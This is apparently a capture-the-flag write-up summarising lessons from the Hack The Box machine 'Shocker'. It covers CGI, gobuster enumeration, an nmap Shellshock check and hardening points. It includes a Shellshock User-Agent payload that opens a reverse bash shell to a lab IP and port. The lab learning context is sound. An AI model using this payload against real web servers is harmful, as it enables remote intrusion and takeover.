Shocker - HTB
Instead of doing a writeup I have opted to write a summary of the things that I learnt from solving the Shocker of Hack The Box.
Cgi-Bin
In computing, Common Gateway Interface (CGI) is an interface specification for web servers to execute programs like console applications (also called command-line interface programs) running on a server that generates web pages dynamically. Such programs are known as CGI scripts or simply as CGIs.
Shellshock Script vulnerability affected web servers utilizing CGI
The path to “cgi-bin” directory is: /var/www/html/ex/example.com/cgi-bin
On Ubuntu, the standard cgi-bin directory is /usr/lib/cgi-bin.
Gobuster -f
Sometimes a directory bursting tool may fail to list directories mainly because of restrition put on the files and directories. In such cases the webserver responds back with 403 status code, Indicating directory exist but you dont have permission to access it. A quick way to sort out this issue is by using the “-f” flag if the tool used was gobuster.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.56 -f
For quick discovery of files one can add the files extensions usinf the “-x” flag.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 10.10.10.56/cgi-bin/ -x sh,pl
To list the file extensions
Shellshock Script / Bash Bug
ACE(arbitrary code execution) vulnerability attacks are executed on programs that are running, and require a highly sophisticated understanding of the internals of code execution, memory layout, and assembly language—in short, this type of attack requires an expert.

User-Agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.15/4444 0>&1
To find out whether a target is vulnerable to shellshock, we use a nmap script.
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56
Points to note
- Web server misconfiguration. one isn’t allowed to access the /cgi-bin directory but is allowed to access the user.sh file inside of that directory. The administrator should have restricted access to all the files in the directory.
- The system was running a version of Bash that was vulnerable to the bash bug. This gave us initial foothold. Administrator should have patched the system since there is a patch already out there.
- Insecure system configuration. Administrators should conform to the principle of least privilege and the concept of separation of privileges. Giving the user sudo access to run perl, allowed easy priviledge escalation of the system.




Leave a comment